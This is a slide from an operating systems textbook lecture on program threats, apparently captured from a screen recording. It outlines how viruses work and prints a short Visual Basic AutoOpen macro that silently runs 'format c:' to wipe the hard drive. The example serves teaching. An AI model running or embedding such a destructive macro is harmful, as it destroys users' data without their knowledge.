 www.BANDICAM.com
Program Threats (Cont.)
Viruses
Code fragment embedded in legitimate program
Self-replicating, designed to infect other computers
Very specific to CPU architecture, operating system, applications
Usually borne via email or as a macro
Visual Basic Macro to reformat hard drive
Sub AutoOpen()
Dim oFS
Set oFS = CreateObject(’’Scripting.FileSystemObject’’)
vs = Shell(’’c:command.com /k format c:’’,vbHide)
End Sub
Operating System Concepts – 10th Edition
16.11
Silberschatz, Galvin